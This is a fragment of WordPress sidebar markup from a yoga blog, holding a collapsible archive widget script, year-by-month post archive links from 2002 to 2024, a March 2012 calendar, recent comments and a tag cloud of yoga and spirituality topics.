	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.01 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2012/03/04/" aria-label="Posts published on March 4, 2012">4</a></td><td><a href="https://everydayyoga.us/2012/03/05/" aria-label="Posts published on March 5, 2012">5</a></td><td><a href="https://everydayyoga.us/2012/03/06/" aria-label="Posts published on March 6, 2012">6</a></td><td><a href="https://everydayyoga.us/2012/03/07/" aria-label="Posts published on March 7, 2012">7</a></td><td><a href="https://everydayyoga.us/2012/03/08/" aria-label="Posts published on March 8, 2012">8</a></td><td><a href="https://everydayyoga.us/2012/03/09/" aria-label="Posts published on March 9, 2012">9</a></td><td><a href="https://everydayyoga.us/2012/03/10/" aria-label="Posts published on March 10, 2012">10</a></td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2012/03/11/" aria-label="Posts published on March 11, 2012">11</a></td><td><a href="https://everydayyoga.us/2012/03/12/" aria-label="Posts published on March 12, 2012">12</a></td><td><a href="https://everydayyoga.us/2012/03/13/" aria-label="Posts published on March 13, 2012">13</a></td><td><a href="https://everydayyoga.us/2012/03/14/" aria-label="Posts published on March 14, 2012">14</a></td><td><a href="https://everydayyoga.us/2012/03/15/" aria-label="Posts published on March 15, 2012">15</a></td><td><a href="https://everydayyoga.us/2012/03/16/" aria-label="Posts published on March 16, 2012">16</a></td><td><a href="https://everydayyoga.us/2012/03/17/" aria-label="Posts published on March 17, 2012">17</a></td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2012/03/18/" aria-label="Posts published on March 18, 2012">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2011/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2012/08/">Aug &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
